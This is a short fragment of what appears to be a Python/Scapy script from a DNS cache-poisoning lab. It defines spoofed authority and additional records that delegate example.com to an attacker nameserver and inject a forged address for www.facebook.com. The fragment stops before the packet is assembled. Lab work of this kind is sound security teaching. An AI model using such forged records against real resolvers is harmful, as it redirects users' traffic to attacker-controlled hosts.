 # The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
               ttl=259200, rdata='ns.attack32.com')
NSsec2 = DNSRR(rrname='example.com', type='NS',
               ttl=259200, rdata='ns.example.com')

# The Additional Section
Addsec1 = DNSRR(rrname='ns.attack32.com', type='A',
                ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
                ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
                ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet